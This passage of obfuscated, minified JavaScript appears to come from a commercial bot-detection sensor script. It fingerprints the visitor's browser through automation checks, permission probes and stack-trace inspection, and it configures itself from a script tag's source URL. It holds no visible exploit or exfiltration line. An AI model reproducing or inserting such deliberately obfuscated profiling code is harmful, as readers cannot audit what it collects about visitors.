H1()[D5(cS)],'undefined')?H1()[D5(XA)](nt,qt,pQl,XA,Jn):H1()[D5(YG)].apply(null,[JX,JC,OKl,nZ,CM])],undefined)){Lhl=Aq(Lhl,AM()[FA(b8)](ct,Qx,ps,GZ));qEl*=SR;}else{Lhl=Aq(Lhl,fg()[s6(S4l)](jj,EHl,cS));qEl*=bpl;}}catch(BQ2){h8.splice(AW(Al2,OE),Infinity,sQl);Lhl=Aq(Lhl,S3()[jm(EE)](pIl,qz,k1,lv));qEl*=bpl;}dK2=Dj(QQ);}FG[zE()[q0(FPl)].apply(null,[Ft,bM,nA])]=function(H22){if(tg(H22,zwl)){BBl=Dj(Dj(fp));}};if(ZD[S3()[jm(d0)](mF,YU,IM,nZ)].bmak[vL()[XG(sg)].call(null,Mb,qb,FZ,Dj({}),PUl)]){if(Dj(Jsl)){try{var IY2=h8.length;var ksl=Dj(Dj(QQ));Lhl=Aq(Lhl,fg()[s6(cS)].call(null,RX,p4l,Xz));if(Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,YU,sZ,DM])]))){Lhl=Aq(Lhl,R8(typeof AM()[FA(EE)],Aq('',[][[]]))?AM()[FA(b8)](ct,Dj(Dj({})),Qz,GZ):AM()[FA(nZ)].apply(null,[TIl,Dj(Dj([])),LG,SG]));qEl=Aq(qEl,Kg);}else{Lhl=Aq(Lhl,fg()[s6(S4l)].call(null,jj,EHl,Zq));qEl=Aq(qEl,RX);}}catch(df2){h8.splice(AW(IY2,OE),Infinity,sQl);Lhl=Aq(Lhl,tg(typeof S3()[jm(gq)],Aq('',[][[]]))?S3()[jm(YG)](hX,bUl,tZ,p5):S3()[jm(EE)].call(null,pIl,qz,Qx,ZW));qEl=Aq(qEl,RX);}Jsl=Dj(Dj(fp));}bY2[H1()[D5(wW)].apply(null,[wW,FZ,MR,Ct,T0])](Nq()[fq(S4l)].apply(null,[cM,YC,Jq]),cBl);cBl(EG()[IS(ROl)].apply(null,[dM,Ir]));if(V9(ZD[S3()[jm(d0)].apply(null,[mF,YU,Zq,DV])]._cf[zE()[q0(T0)](m0,Br,O8)],T0)){for(var fO2=T0;I3(fO2,ZD[S3()[jm(d0)](mF,YU,Ft,DV)]._cf[zE()[q0(T0)](m0,d0,O8)]);fO2++){ZD[S3()[jm(d0)](mF,YU,Xt,Dj(T0))].bmak[EG()[IS(IYl)].apply(null,[x8,LS])](ZD[S3()[jm(d0)](mF,YU,qG,ZZ)]._cf[fO2]);}ZD[R8(typeof S3()[jm(qt)],Aq('',[][[]]))?S3()[jm(d0)].call(null,mF,YU,MW,T0):S3()[jm(YG)].apply(null,[Wll,zIl,jS,Qx])]._cf=dG(QN,[fg()[s6(C8)].call(null,LG,s8,Dj(Dj(T0))),ZD[R8(typeof S3()[jm(Ph)],'undefined')?S3()[jm(d0)].apply(null,[mF,YU,SF,qt]):S3()[jm(YG)](qT,KJl,Qx,sE)].bmak[EG()[IS(IYl)].apply(null,[x8,LS])]]);}else{var kxl;if(ZD[tg(typeof EG()[IS(Z8)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[KUl,Ifl]):EG()[IS(qt)].apply(null,[FX,nZ])][fg()[s6(IYl)](zd,TOl,j6)])kxl=ZD[EG()[IS(qt)](FX,nZ)][fg()[s6(IYl)].call(null,zd,TOl,Dj({}))];if(Dj(kxl)){var dN2=ZD[EG()[IS(qt)](FX,nZ)][S3()[jm(Ss)].call(null,f9,EZ,Z8,lm)](S3()[jm(IR)].call(null,lm,dM,Br,p0));if(dN2[zE()[q0(T0)](m0,NE,O8)])kxl=dN2[AW(dN2[zE()[q0(T0)].apply(null,[m0,Dj(Dj(OE)),O8])],OE)];}if(kxl[zE()[q0(Ct)].apply(null,[In,cS,QW])]){var kH2=kxl[zE()[q0(Ct)].apply(null,[In,dz,QW])];var m3l=kH2[fg()[s6(Xt)].apply(null,[QQl,pQl,NG])](fg()[s6(bs)](Mt,Eg,Qx));if(wB(m3l[zE()[q0(T0)].apply(null,[m0,Dj(T0),O8])],sE))p5l=kH2[fg()[s6(Xt)].apply(null,[QQl,pQl,Nx])](fg()[s6(bs)](Mt,Eg,Mt))[R8(typeof pM()[cg(dz)],Aq(AM()[FA(FZ)].call(null,dw,IM,Dj(Dj(OE)),HG),[][[]]))?pM()[cg(HG)].call(null,FZ,tZ,MR,nd,j6):pM()[cg(sE)].call(null,m5,jYl,WQl,sb,mF)](N9(sE))[T0];if(p5l&&tg(s7(p5l[zE()[q0(T0)](m0,YG,O8)],vf[zE()[q0(AV)].apply(null,[nt,wW,wG])]()),T0)){var JQ2=bhl(mI,[p5l]);if(V9(JQ2[zE()[q0(T0)](m0,Ct,O8)],lt)){ZD[S3()[jm(d0)](mF,YU,j6,kZ)].bmak[EG()[IS(bs)].call(null,Vz,cn)]._setFsp(tg(JQ2[S3()[jm(TA)].apply(null,[nt,LV,ZW,wW])](B0[Kg]),R8(typeof zE()[q0(Fg)],Aq('',[][[]]))?zE()[q0(lt)](TR,F6,Hg):zE()[q0(tZ)].call(null,BG,NE,c2l)));ZD[S3()[jm(d0)](mF,YU,Dj(T0),Dj([]))].bmak[EG()[IS(bs)].apply(null,[Vz,cn])]._setBm(tg(JQ2[S3()[jm(TA)](nt,LV,LG,Qz)](B0[OE]),zE()[q0(lt)](TR,IM,Hg)));ZD[tg(typeof S3()[jm(zX)],'undefined')?S3()[jm(YG)](I1,GZ,Kz,xx):S3()[jm(d0)](mF,YU,F6,qG)].bmak[EG()[IS(bs)].call(null,Vz,cn)]._setIpr(tg(JQ2[S3()[jm(TA)](nt,LV,nE,cS)](lt),zE()[q0(lt)](TR,Mt,Hg)));ZD[S3()[jm(d0)].apply(null,[mF,YU,z5,VF])].bmak[EG()[IS(bs)](Vz,cn)]._setAkid(tg(JQ2[S3()[jm(TA)](nt,LV,Dj([]),Dj(Dj(T0)))](sE),zE()[q0(lt)](TR,JE,Hg)));if(V9(JQ2[zE()[q0(T0)](m0,sE,O8)],B0[XA])){ZD[S3()[jm(d0)].apply(null,[mF,YU,Dj(T0),OE])].bmak[EG()[IS(bs)](Vz,cn)]._enableBiometricEvent(tg(JQ2[R8(typeof S3()[jm(AV)],Aq('',[][[]]))?S3()[jm(TA)].call(null,nt,LV,R1,Dj([])):S3()[jm(YG)](pR,XF,bM,Nx)](tZ),zE()[q0(lt)].apply(null,[TR,k1,Hg])));}if(V9(JQ2[R8(typeof zE()[q0(jj)],'undefined')?zE()[q0(T0)](m0,jS,O8):zE()[q0(tZ)].apply(null,[zB,DV,ncl])],B0[ZW])){ZD[S3()[jm(d0)](mF,YU,NG,Dj(Dj({})))].bmak[EG()[IS(bs)](Vz,cn)]._enableBiometricResearch(tg(JQ2[tg(typeof S3()[jm(j2l)],'undefined')?S3()[jm(YG)].call(null,hIl,RPl,Dj(Dj({})),Kg):S3()[jm(TA)].apply(null,[nt,LV,T0,IM])](B0[ZW]),tg(typeof zE()[q0(lt)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,hX,Fg,IJl):zE()[q0(lt)].call(null,TR,bM,Hg)));}ZD[S3()[jm(d0)].apply(null,[mF,YU,Vv,m0])].bmak[R8(typeof EG()[IS(YC)],Aq('',[][[]]))?EG()[IS(bs)](Vz,cn):EG()[IS(HG)](JKl,Ex)]._fetchParams(Dj(QQ));ZD[S3()[jm(d0)].apply(null,[mF,YU,Xt,LS])].bmak[EG()[IS(bs)].call(null,Vz,cn)]._setAu(kH2);}}}}try{var R22=h8.length;var STl=Dj({});if(Dj(Pkl)){try{Lhl=Aq(Lhl,R8(typeof Nq()[fq(tZ)],Aq('',[][[]]))?Nq()[fq(f9)](Gh,FZ,ZW):Nq()[fq(OE)].call(null,Y3,FZ,IHl));if(Dj(Dj(ZD[S3()[jm(d0)](mF,YU,Dj(Dj(OE)),dz)][S3()[jm(dR)].apply(null,[JX,bS,h9,Dj(Dj({}))])]||ZD[S3()[jm(d0)](mF,YU,SF,OE)][FS()[CG(xd)](WQl,Ct,qG,WV,DV,m0)]||ZD[S3()[jm(d0)].call(null,mF,YU,Dj([]),Dj(Dj({})))][EG()[IS(zq)].apply(null,[NS,nE])]))){Lhl=Aq(Lhl,R8(typeof AM()[FA(sZ)],'undefined')?AM()[FA(b8)].call(null,ct,Br,ZZ,GZ):AM()[FA(nZ)].apply(null,[n3,k1,Dj(T0),bll]));qEl+=B0[JE];}else{Lhl=Aq(Lhl,tg(typeof fg()[s6(pr)],Aq([],[][[]]))?fg()[s6(sE)](Q1,j7,Dj([])):fg()[s6(S4l)].apply(null,[jj,EHl,DM]));qEl+=jk;}}catch(Jl2){h8.splice(AW(R22,OE),Infinity,sQl);Lhl=Aq(Lhl,R8(typeof S3()[jm(qB)],Aq([],[][[]]))?S3()[jm(EE)](pIl,qz,Dj(Dj([])),TL):S3()[jm(YG)](MW,Ed,SF,YC));qEl+=jk;}Pkl=Dj(Dj(fp));}LWl(Dj(QQ));var UY2=TJl();NI2();KFl=AW(TJl(),UY2);ZD[Nq()[fq(m0)](RA,Mt,sn)](function(){FQ2=OE;},rx);}catch(l3l){h8.splice(AW(R22,OE),Infinity,sQl);}}h8.pop();}break;}};var Hsl=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var KK2=function(){return rG.apply(this,[CI,arguments]);};var ONl=function(Qf2){if(Qf2==null)return -1;try{var p22=0;for(var gI2=0;gI2<Qf2["length"];gI2++){var PY2=Qf2["charCodeAt"](gI2);if(PY2<128){p22=p22+PY2;}}return p22;}catch(sJ2){return -2;}};var M5l=function(Z3l){return +Z3l;};var JUl=function(){return g5.apply(this,[VJ,arguments]);};var q22=function(){return W7.apply(this,[KQ,arguments]);};var RDl=function(lkl){if(lkl===undefined||lkl==null){return 0;}var l22=lkl["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return l22["length"];};var Tfl=function(BU2){var Of2=0;for(var lU2=0;lU2<BU2["length"];lU2++){Of2=Of2+BU2["charCodeAt"](lU2);}return Of2;};var ZI2=function(){return rG.apply(this,[MI,arguments]);};var zkl=function(){return g5.apply(this,[jD,arguments]);};var DU2=function(){return [];};var qp2=function(){return rG.apply(this,[jc,arguments]);};var MTl=function(){Fk=["5Q-\\Hp!(0","\"LE\x07","*$P84\n","<=S43","W9]QG","V5J","_7B","/","44","3%*","u","T!\t\"^","mdn",">\r\b\f44Q+U",". *-[4%>4","]Q%280\v%","2U\b_UH4,)","DYP,","HT","TJE","/`9DTt%(9-","H",",\r28"," 6_*","\t4U","P4/","65)G48,$\t","\b4}=COG\'\b",">EPJ\t\t;)\v<a!$","T9E","3:q\v{yb;1j7 7","\x3f>\t~5\\Hv\x07\x3f:= 06*!~18H`\x00Unt$\x07b\f%uCl","/P9\x3f_6","KW}","CHG4.","S7^ZO\'/4;-","#0/\t%]_6FYT4M(;=.\\4%G#]E4\\R/M273+A","K5(Sww\t}5ae=+0VOq\nH","","<7\b\'^","9","682H(BYU32;\f:Z","8*\\\x3f5J8DuCYH3/","2%51B8&\"Y6TUH\'2",":&V%","-","\r8P:$","\tU6"," Z43","S0QNe/\t8-","\\2-4",">=8/P","",")M","(/\'6\fhP%3%Wx_^\x405>4-\'[\x40:$\b","S4YYH45","8","\x3f$\v\x3f]\x07yxc\x3f866\f,P",":Z$\"","U!","\t\x3f\r","]8&","\b<9\t)L#a1#_6lJ5\n4;",",9:;\tt-$2\t","WYR00#&P/7\'%","j\x3f79\t8\vB\x07ERQ2\f-%<","O3#<","","2q.*Q87\t^;uDC#):+","\"R;[","JO3\x3f<5<L3% ","D","$\\\x3f5>","\r-G8\",>U*","Q!4;8G\"2\x3f/C-\\H","4! ","G","_+DRG-\b","\nR3YHa%448T\"","$ ","\b!F\t3-",">^","5_XC,","d*EOR%\t","\"\t(","(!-&","=X<0dUxc/ K/","(3!<\f","43*1E","66<P%5\x00","0Z","\v2Y7^","K3","(EON","(QOU7/1","\r-A!%53\bU","V1BOR\f00","!0i6iHg\x074)","nz84)W&AHn{_\x07`K\vjz.144-QIn\x00\t0S","6=T>0V9\x07\nV&\x074.Y\x3f3(",")G\x07",",P8\">\t_6","T8.`NB\x07a","P2.","2\bB=^Hu#4%-",")4:","\n\t&","<","47\'A\x402 \vqWS4QOU`\f.u8^.\x4025\x3f","P4/78DYSK%/<:\x3f=A!.","\np"," L>5","QLC,416","ok\n$","8]\x3f$",";QPJ\b107=X","(o/U^B2+0+!-C=44","\tY6W",".9","<(<:\\\r4a7$ZY6","U9)=<\r!F3!$95C0","4;\f=E","B","~\x00H","$> 4&A%=$\n\x3f\t","&Q)","!\"","\t4D","2%","0/!","0\\!","&6","C(IRH%4=!A\t>/o4_]B%\t","Q\r%\b","86B*QE","NC4/;","S7^OR2>!6\f","7W","8-p$\"58%u\nokc*","6-\f$~(","r","-0/","\r4_*","t]R%948<8\'G\r05","+\x40PO4","C,","/","\t![>64>\ru*BST","2 \v^,_Q"];};var bhl=function Qsl(sH2,kO2){'use strict';var GK2=Qsl;switch(sH2){case X4:{h8.push(mR);var YH2;return YH2=Dj(V6(Nq()[fq(lt)](G7,Dj(Dj(OE)),vg),ZD[tg(typeof S3()[jm(xd)],'undefined')?S3()[jm(YG)].apply(null,[xX,Cz,R1,C8]):S3()[jm(d0)].apply(null,[mF,vA,Dj(Dj({})),DV])][EG()[IS(lm)](lB,Uv)][vL()[XG(wW)].apply(null,[qB,LS,HG,HG,nfl])][fg()[s6(I5)](TL,r8,TL)])||V6(Nq()[fq(lt)](G7,I5,vg),ZD[S3()[jm(d0)](mF,vA,Dj([]),nZ)][EG()[IS(lm)](lB,Uv)][tg(typeof vL()[XG(TA)],'undefined')?vL()[XG(dz)](tOl,h9,jC,nt,fZ):vL()[XG(wW)].call(null,qB,ZZ,HG,Vv,nfl)][AM()[FA(I5)](AZ,kZ,Dj([]),gNl)])),h8.pop(),YH2;}break;case Bl:{h8.push(AR);try{var sTl=h8.length;var mxl=Dj(Dj(QQ));var zf2=new (ZD[S3()[jm(d0)](mF,nA,mF,Dj([]))][EG()[IS(lm)](zYl,Uv)][vL()[XG(wW)].apply(null,[qB,Kg,HG,Ft,pb])][fg()[s6(I5)](TL,hF,zz)])();var MQ2=new (ZD[S3()[jm(d0)](mF,nA,LG,Dj(T0))][EG()[IS(lm)].call(null,zYl,Uv)][vL()[XG(wW)].apply(null,[qB,jS,HG,m0,pb])][AM()[FA(I5)].call(null,WKl,TR,Jq,gNl)])();var vU2;return h8.pop(),vU2=Dj(Dj(QQ)),vU2;}catch(pK2){h8.splice(AW(sTl,OE),Infinity,AR);var gK2;return gK2=tg(pK2[fg()[s6(T0)](z6,z0,Ph)][FS()[CG(T0)].call(null,IX,Ct,FZ,NT,sE,tZ)],H1()[D5(T0)](wW,FZ,Vm,kZ,PX)),h8.pop(),gK2;}h8.pop();}break;case XP:{h8.push(pPl);if(Dj(ZD[S3()[jm(d0)].call(null,mF,LM,d5,lv)][tg(typeof Nq()[fq(XS)],Aq('',[][[]]))?Nq()[fq(OE)](GQl,St,E3):Nq()[fq(Mg)](lV,dz,lv)])){var ZK2=tg(typeof ZD[S3()[jm(d0)].apply(null,[mF,LM,E0,Dj(Dj([]))])][zE()[q0(Qz)](d5,Dj(Dj({})),PA)],zE()[q0(d0)](xx,YC,RA))?zE()[q0(lt)](TR,lv,BX):fg()[s6(Mg)].apply(null,[TA,Fz,qG]);var XQ2;return h8.pop(),XQ2=ZK2,XQ2;}var rQ2;return rQ2=vL()[XG(nZ)].call(null,NE,In,C8,xx,q5),h8.pop(),rQ2;}break;case AH:{h8.push(Vr);var OTl=AM()[FA(Kg)].call(null,Gb,R1,In,RW);var NN2=Dj([]);try{var w3l=h8.length;var t22=Dj([]);var PH2=T0;try{var Ql2=ZD[R8(typeof Nq()[fq(XA)],Aq([],[][[]]))?Nq()[fq(xx)](rw,E0,qG):Nq()[fq(OE)](Vx,NG,j6)][tg(typeof Nq()[fq(j6)],Aq('',[][[]]))?Nq()[fq(OE)](dX,Dj({}),sm):Nq()[fq(lt)].apply(null,[f4l,E0,vg])][kd()[Kx(Sq)].call(null,qt,GB,dz,p5,d0,kHl)];ZD[AM()[FA(DV)](s5,nt,Dj(OE),Th)][fg()[s6(d0)].apply(null,[sg,m8,qb])](Ql2)[kd()[Kx(Sq)](qt,GB,ZZ,E0,TA,kHl)]();}catch(WU2){h8.splice(AW(w3l,OE),Infinity,Vr);if(WU2[fg()[s6(ps)](Th,Ux,Kz)]&&tg(typeof WU2[fg()[s6(ps)].apply(null,[Th,Ux,HG])],zE()[q0(DV)].apply(null,[vV,Qz,U3]))){WU2[fg()[s6(ps)](Th,Ux,jj)][fg()[s6(Xt)].call(null,QQl,gx,HG)](tg(typeof zE()[q0(nd)],Aq('',[][[]]))?zE()[q0(tZ)](rv,Sh,YB):zE()[q0(IM)](TL,TL,h2l))[zE()[q0(JX)].apply(null,[sn,Fg,MV])](function(rf2){h8.push(d9);if(rf2[R8(typeof fg()[s6(YG)],'undefined')?fg()[s6(j6)].apply(null,[Nx,U6,qG]):fg()[s6(sE)](Jx,gNl,mF)](EG()[IS(h9)](jV,sg))){NN2=Dj(QQ);}if(rf2[fg()[s6(j6)](Nx,U6,XA)](FS()[CG(wW)](JW,DV,YG,PB,nt,lt))){PH2++;}h8.pop();});}}OTl=tg(PH2,sE)||NN2?zE()[q0(lt)].apply(null,[TR,Mg,fQl]):EG()[IS(lt)](qW,mF);}catch(fU2){h8.splice(AW(w3l,OE),Infinity,Vr);OTl=AM()[FA(NE)](EM,MW,p0,Z8);}var Jf2;return h8.pop(),Jf2=OTl,Jf2;}break;case jQ:{h8.push(zv);var fH2=vL()[XG(nZ)](NE,vV,C8,F6,hQl);try{var LJ2=h8.length;var AQ2=Dj({});fH2=R8(typeof ZD[tg(typeof zE()[q0(p0)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,Z9,Ft,c1):zE()[q0(Vv)](ps,dz,kw)],zE()[q0(d0)](xx,tZ,Jh))?zE()[q0(lt)](TR,sg,w6):EG()[IS(lt)](It,mF);}catch(J3l){h8.splice(AW(LJ2,OE),Infinity,zv);fH2=AM()[FA(NE)].call(null,wh,j6,Dj({}),Z8);}var Fl2;return h8.pop(),Fl2=fH2,Fl2;}break;case pU:{h8.push(rUl);var N3l=tg(typeof vL()[XG(YG)],Aq(AM()[FA(FZ)](l2l,Dj(Dj(T0)),OE,HG),[][[]]))?vL()[XG(dz)](RJl,LS,TNl,Dj(Dj([])),Qr):vL()[XG(nZ)].apply(null,[NE,xm,C8,z5,XHl]);try{var E22=h8.length;var xp2=Dj(fp);N3l=ZD[pM()[cg(Xt)](T0,qt,Z2l,Qx,RW)][R8(typeof Nq()[fq(YG)],Aq('',[][[]]))?Nq()[fq(lt)].call(null,Z2l,Dj({}),vg):Nq()[fq(OE)](V3,ZW,Zn)][S3()[jm(dz)](p0,QKl,Dj(Dj({})),qt)](S3()[jm(mt)].apply(null,[GZ,Wb,dz,Dj(Dj([]))]))?zE()[q0(lt)].apply(null,[TR,wW,EKl]):EG()[IS(lt)].apply(null,[Lt,mF]);}catch(pH2){h8.splice(AW(E22,OE),Infinity,rUl);N3l=AM()[FA(NE)](Y1,dz,Dj([]),Z8);}var cY2;return h8.pop(),cY2=N3l,cY2;}break;case jD:{h8.push(Bv);var U22=vL()[XG(nZ)].call(null,NE,DM,C8,qb,UX);try{var qTl=h8.length;var nY2=Dj({});U22=R8(typeof ZD[S3()[jm(RX)].apply(null,[LG,mz,TA,nt])],zE()[q0(d0)].apply(null,[xx,nd,UL]))?zE()[q0(lt)](TR,wW,tpl):R8(typeof EG()[IS(d0)],Aq([],[][[]]))?EG()[IS(lt)](TM,mF):EG()[IS(HG)].call(null,hG,Sll);}catch(PN2){h8.splice(AW(qTl,OE),Infinity,Bv);U22=AM()[FA(NE)](FL,d5,Dj(Dj(OE)),Z8);}var FJ2;return h8.pop(),FJ2=U22,FJ2;}break;case rY:{h8.push(l1);var Lp2=V6(Nq()[fq(XS)](j8,Qz,xm),ZD[S3()[jm(d0)](mF,U0,LS,Mt)])||V9(ZD[EG()[IS(DM)](hY,qB)][m1()[qC(Mt)](sOl,Dm,E0,DV)],T0)||V9(ZD[EG()[IS(DM)](hY,qB)][zE()[q0(dB)](g1,nd,Wz)],T0);var lK2=ZD[S3()[jm(d0)].call(null,mF,U0,Zq,sb)][zE()[q0(fr)](IM,jj,lB)](AM()[FA(ps)].call(null,NZ,sE,Dj(Dj(OE)),In))[R8(typeof S3()[jm(jS)],Aq([],[][[]]))?S3()[jm(Qz)](tZ,hS,Dj(Dj(OE)),Mt):S3()[jm(YG)].call(null,CF,bHl,I5,j6)];var FU2=ZD[S3()[jm(d0)](mF,U0,SF,GZ)][zE()[q0(fr)].apply(null,[IM,Dj(Dj([])),lB])](AM()[FA(p5)](vE,DM,wW,JE))[S3()[jm(Qz)](tZ,hS,Dj(Dj({})),sb)];var dJ2=ZD[S3()[jm(d0)].call(null,mF,U0,Dj(T0),RW)][tg(typeof zE()[q0(Kg)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,O0,fr,Rll):zE()[q0(fr)].apply(null,[IM,Dj([]),lB])](EG()[IS(Vv)](mM,Fg))[S3()[jm(Qz)].apply(null,[tZ,hS,T0,Dj(OE)])];var Pxl;return Pxl=AM()[FA(FZ)](O8,Sh,xx,HG)[fg()[s6(NE)].apply(null,[mF,r0,F6])](Lp2?zE()[q0(lt)].apply(null,[TR,Dj(OE),vJl]):EG()[IS(lt)].apply(null,[AG,mF]),zE()[q0(bM)].call(null,SF,Ct,Bf))[fg()[s6(NE)](mF,r0,NE)](lK2?zE()[q0(lt)](TR,Wn,vJl):EG()[IS(lt)].call(null,AG,mF),zE()[q0(bM)].call(null,SF,nd,Bf))[fg()[s6(NE)](mF,r0,Dj([]))](FU2?R8(typeof zE()[q0(DV)],'undefined')?zE()[q0(lt)].apply(null,[TR,JX,vJl]):zE()[q0(tZ)].apply(null,[p0,Dj(Dj(T0)),C3]):EG()[IS(lt)](AG,mF),zE()[q0(bM)].call(null,SF,Jq,Bf))[R8(typeof fg()[s6(Qz)],'undefined')?fg()[s6(NE)](mF,r0,Ct):fg()[s6(sE)](WQl,BR,xx)](dJ2?R8(typeof zE()[q0(SF)],Aq('',[][[]]))?zE()[q0(lt)](TR,Dj({}),vJl):zE()[q0(tZ)](X7,fr,ZJl):EG()[IS(lt)](AG,mF)),h8.pop(),Pxl;}break;case EQ:{h8.push(Fcl);try{var pp2=h8.length;var gU2=Dj(Dj(QQ));var RK2=T0;var YY2=ZD[AM()[FA(DV)](c4l,T0,Dj(T0),Th)][S3()[jm(xx)](nd,xF,YC,Dj(Dj(T0)))](ZD[EG()[IS(qt)](Er,nZ)],AM()[FA(dB)](jx,m0,sg,OE));if(YY2){RK2++;if(YY2[AM()[FA(ZW)](xj,RX,h9,Wj)]){YY2=YY2[AM()[FA(ZW)](xj,Dj({}),Dj(Dj(T0)),Wj)];RK2+=Aq(WR(YY2[zE()[q0(T0)](m0,LS,Ar)]&&tg(YY2[zE()[q0(T0)](m0,TA,Ar)],OE),OE),WR(YY2[FS()[CG(T0)].call(null,Px,dz,JX,NT,sE,Dj(T0))]&&tg(YY2[FS()[CG(T0)](Px,Ft,jj,NT,sE,HG)],AM()[FA(dB)](jx,ps,Dj([]),OE)),C8));}}var lN2;return lN2=RK2[kd()[Kx(Sq)].apply(null,[qt,GB,d5,Sh,Z8,PPl])](),h8.pop(),lN2;}catch(fl2){h8.splice(AW(pp2,OE),Infinity,Fcl);var Tp2;return Tp2=vL()[XG(nZ)].apply(null,[NE,St,C8,Dj(Dj({})),c4l]),h8.pop(),Tp2;}h8.pop();}break;case Ff:{var CU2=kO2[QQ];h8.push(Tj);var Fp2;return Fp2=ZD[tg(typeof AM()[FA(GZ)],Aq('',[][[]]))?AM()[FA(nZ)](lm,Ft,St,vX):AM()[FA(DV)](zYl,Dj({}),Kg,Th)][S3()[jm(xx)](nd,Kfl,d5,Dj([]))](ZD[EG()[IS(DM)](Yt,qB)][AM()[FA(DM)](sL,qt,j6,NE)],CU2),h8.pop(),Fp2;}break;case xP:{h8.push(Nv);var BH2=function(CU2){return Qsl.apply(this,[Ff,arguments]);};var Jkl=[tg(typeof vL()[XG(z5)],Aq([],[][[]]))?vL()[XG(dz)](zq,Nx,Qj,tZ,AA):vL()[XG(TA)](VX,GZ,HG,nZ,wt),AM()[FA(zz)].apply(null,[wm,Fg,Dj(Dj(T0)),gF])];var fI2=Jkl[EG()[IS(Wn)](Efl,vg)](function(pY2){h8.push(Jz);var lJ2=BH2(pY2);if(Dj(Dj(lJ2))&&Dj(Dj(lJ2[tg(typeof zE()[q0(Xt)],'undefined')?zE()[q0(tZ)].call(null,p4l,nd,SF):zE()[q0(TA)].apply(null,[Mt,NG,S1])]))&&Dj(Dj(lJ2[zE()[q0(TA)](Mt,Xz,S1)][kd()[Kx(Sq)](qt,GB,Mt,NG,d0,Ex)]))){lJ2=lJ2[zE()[q0(TA)].call(null,Mt,jj,S1)][tg(typeof kd()[Kx(C8)],Aq([],[][[]]))?kd()[Kx(FZ)](f3,FJl,Dj([]),lm,RW,hQl):kd()[Kx(Sq)](qt,GB,nZ,Dj(Dj([])),p0,Ex)]();var Vxl=Aq(tg(lJ2[fg()[s6(RX)](Wj,HF,XA)](zE()[q0(Wn)](dB,wW,gG)),N9(OE)),WR(ZD[tg(typeof H1()[D5(qb)],Aq([],[][[]]))?H1()[D5(YG)](mF,FC,Cn,Dj(T0),pB):H1()[D5(cS)](Nx,HG,dn,Dj({}),WF)](V9(lJ2[R8(typeof fg()[s6(T0)],'undefined')?fg()[s6(RX)].apply(null,[Wj,HF,DV]):fg()[s6(sE)].call(null,Ipl,Yn,z5)](fg()[s6(Pb)].apply(null,[wUl,bA,mt])),N9(OE))),OE));var Kf2;return h8.pop(),Kf2=Vxl,Kf2;}else{var k3l;return k3l=vL()[XG(nZ)].apply(null,[NE,GZ,C8,Dj([]),px]),h8.pop(),k3l;}h8.pop();});var XY2;return XY2=fI2[kd()[Kx(tZ)](sE,T0,Ft,lv,nE,SUl)](AM()[FA(FZ)](jQl,vV,qt,HG)),h8.pop(),XY2;}break;case xc:{h8.push(E3);throw new (ZD[tg(typeof H1()[D5(HG)],Aq([],[][[]]))?H1()[D5(YG)](lv,Kn,T0,IM,nn):H1()[D5(T0)](TR,FZ,h2l,LS,PX)])(Nq()[fq(lm)].call(null,Ch,Ft,pIl));}break;case qU:{var GI2=kO2[QQ];var hK2=kO2[fp];h8.push(Opl);if(P0(hK2,null)||V9(hK2,GI2[zE()[q0(T0)].call(null,m0,Dj(Dj(T0)),rf)]))hK2=GI2[zE()[q0(T0)](m0,Dj(Dj(OE)),rf)];for(var c3l=T0,GY2=new (ZD[R8(typeof S3()[jm(Qz)],'undefined')?S3()[jm(cS)].call(null,ZZ,c6,Fg,Dj(Dj(T0))):S3()[jm(YG)](Wd,Wll,d0,tZ)])(hK2);I3(c3l,hK2);c3l++)GY2[c3l]=GI2[c3l];var Z22;return h8.pop(),Z22=GY2,Z22;}break;case Jp:{var KJ2=kO2[QQ];var BK2=kO2[fp];h8.push(kKl);var SH2=P0(null,KJ2)?null:jd(zE()[q0(d0)].apply(null,[xx,Qz,W8]),typeof ZD[EG()[IS(TA)](QIl,lt)])&&KJ2[ZD[EG()[IS(TA)].apply(null,[QIl,lt])][AM()[FA(In)](tYl,Vv,Sh,dz)]]||KJ2[EG()[IS(MW)](pA,mt)];if(jd(null,SH2)){var D3l,B3l,NK2,Xxl,tkl=[],UH2=Dj(T0),Wp2=Dj(vf[AM()[FA(jS)](Id,Dj(Dj(T0)),Wn,vV)]());try{var sI2=h8.length;var nJ2=Dj({});if(NK2=(SH2=SH2.call(KJ2))[AM()[FA(XA)](cT,Sh,Mg,Ss)],tg(T0,BK2)){if(R8(ZD[AM()[FA(DV)].apply(null,[Tv,YG,I5,Th])](SH2),SH2)){nJ2=Dj(Dj({}));return;}UH2=Dj(OE);}else for(;Dj(UH2=(D3l=NK2.call(SH2))[tg(typeof EG()[IS(F6)],Aq([],[][[]]))?EG()[IS(HG)].apply(null,[Ss,Qj]):EG()[IS(ZZ)](br,nt)])&&(tkl[fg()[s6(C8)].call(null,LG,h2l,LG)](D3l[AM()[FA(ZW)](DB,OE,Dj(Dj(OE)),Wj)]),R8(tkl[zE()[q0(T0)].call(null,m0,ps,bj)],BK2));UH2=Dj(B0[Kg]));}catch(Sf2){Wp2=Dj(T0),B3l=Sf2;}finally{h8.splice(AW(sI2,OE),Infinity,kKl);try{var vkl=h8.length;var zH2=Dj(fp);if(Dj(UH2)&&jd(null,SH2[fg()[s6(Pb)](wUl,gb,In)])&&(Xxl=SH2[fg()[s6(Pb)].apply(null,[wUl,gb,In])](),R8(ZD[AM()[FA(DV)].apply(null,[Tv,vV,Jq,Th])](Xxl),Xxl))){zH2=Dj(Dj(fp));return;}}finally{h8.splice(AW(vkl,OE),Infinity,kKl);if(zH2){h8.pop();}if(Wp2)throw B3l;}if(nJ2){h8.pop();}}var J22;return h8.pop(),J22=tkl,J22;}h8.pop();}break;case Bp:{var Ekl=kO2[QQ];h8.push(mNl);if(ZD[S3()[jm(cS)](ZZ,r8,Dj([]),bM)][R8(typeof fg()[s6(LS)],Aq([],[][[]]))?fg()[s6(xm)](j2l,bcl,nE):fg()[s6(sE)].apply(null,[Ud,bm,Sq])](Ekl)){var JO2;return h8.pop(),JO2=Ekl,JO2;}h8.pop();}break;case x4:{var jwl=kO2[QQ];return jwl;}break;case 